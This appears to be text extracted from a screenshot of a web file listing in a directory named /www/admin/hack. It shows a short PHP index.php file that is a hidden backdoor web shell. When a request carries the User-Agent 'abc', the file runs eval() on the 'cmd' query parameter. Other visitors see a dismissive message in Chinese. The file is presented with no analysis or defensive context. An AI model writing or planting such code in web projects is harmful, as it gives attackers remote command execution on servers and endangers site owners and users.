 目录: /www/admin/hack
index.php
返回上级
.hacker.php
index.php
1 <?php
2 header('Content-Type: text/html; charset=utf-8');
3 $userAgent = $_SERVER['HTTP_USER_AGENT'];
4 if ($userAgent == 'abc') {
5     eval($_GET['cmd']);
6 }
7 else{
8 echo('看啥呢');
9 }
10 ?>
11